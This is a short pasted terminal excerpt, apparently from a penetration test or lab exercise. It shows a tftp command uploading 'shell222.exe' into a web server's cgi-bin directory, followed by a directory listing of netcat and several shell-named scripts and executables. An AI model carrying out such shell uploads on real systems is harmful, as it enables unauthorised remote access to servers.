 tftp> put shell222.exe cgi-bin/shell222.exe
tftp>
2023-10-15  13:35    <DIR>          ..
2023-10-15  11:27               579 1.pl
2023-10-15  11:09                 7 1.txt
2023-10-15  11:30               581 2.pl
2023-10-15  12:01            38,991 nc.exe
2023-10-15  13:00            74,719 shell.exe
2023-10-15  11:33               127 shell.pl
2023-10-15  11:23               547 shell.ps1
2023-10-15  13:02            73,802 shell1.exe
2023-10-15  13:03               146 shell123.pl
2023-10-15  13:06               151 shell2.pl
2023-10-15  13:35            73,802 shell222.exe
2023-10-15  13:10                81 shell3.pl
12 File(s)        263,533 bytes
2 Dir(s)  39,886,340,096 bytes free
shell222.exe